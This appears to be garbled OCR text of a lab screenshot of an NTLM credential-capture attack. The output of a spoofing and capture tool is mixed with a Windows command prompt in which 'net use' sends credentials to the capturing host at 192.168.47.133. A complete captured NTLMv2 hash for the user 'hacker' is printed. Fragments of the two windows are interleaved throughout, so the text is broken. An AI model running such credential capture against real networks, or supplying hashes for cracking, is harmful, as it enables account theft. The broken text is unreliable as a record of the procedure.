 [+] [2023-06-02T20:49:58] DNS request for ctldl.windowsupdate.com sent to 192.168.47.2 [outgoing query]
[+] [2023-06-02T20:50:00] DNS request for wpad.localdomain sent to 192.168.47.2 [outgoing query]
[+] [2023-06-02T20:50:00] mDNS(QM) request wpad.local received from 192.168.47.1 [spoofer disabled]
[+] [2023-06-02T20:50:00] mDNS(QM) request wpad.local received from 192.168.47.1 [spoofer disabled]
命令提示符
onse sent]
[spoofer disabled]
Microsoft Windows [版本 10.0.19044.2965]
outgoing query]
(c) Microsoft Corporation。保留所有权利。
[spoofer disabled]
[spoofer disabled]
C:\Users\henry>net use \\192.168.47.133 /u:hacker qq123456
onse sent]
命令成功完成。
[spoofer disabled]
outgoing query]
[spoofer disabled]
[spoofer disabled]
C:\Users\henry>
onse sent]
outgoing query]
[spoofer disabled]
[spoofer disabled]
[spoofer disabled]
onse sent]
[spoofer disabled]
outgoing query]
[spoofer disabled]
[spoofer disabled]
onse sent]
outgoing query]
[spoofer disabled]
[spoofer disabled]
onse sent]
[spoofer disabled]
[spoofer disabled]
.47.2 [outgoing query]
.47.2 [outgoing query]
192.168.47.2 [outgoing query]
tgoing query]
tgoing query]
[outgoing query]
92.168.47.2 [outgoing query]
.168.47.133:445
192.168.47.153:64144
[+] [2023-06-03T15:44:41] SMB(445) NTLMv2 captured for \hacker from 192.168.47.153(DESKTOP-KLU2BM5):64144:
hacker:::CB27ACAFB54657DB:59FDE9B5C3378707DDBEE7728682764C:010100000000000073C45241EF95D9018FD7397D9228A7830000000002001200480041004
3004B00450052002D0050004300010012004800410043004B00450052002D0050004300040012006800610063006B00650072002D005000430003001200680061006
3006B00650072002D00500043000700080073C45241EF95D90106000400020000000800300030000000000000000100000000200000B06CD8AFE96D1170DC3CB22BE
5117CA2DA87717C9525F90BF24DF5C2A70973E30A001000000000000000000000000000000000000900260063006900660073002F003100390032002E00310036003
8002E00340037002E003100330033000000000000000000
[+] [2023-06-03T15:44:59] DNS request for ctldl.windowsupdate.com sent to 192.168.47.2 [outgoing query]
激活 Windows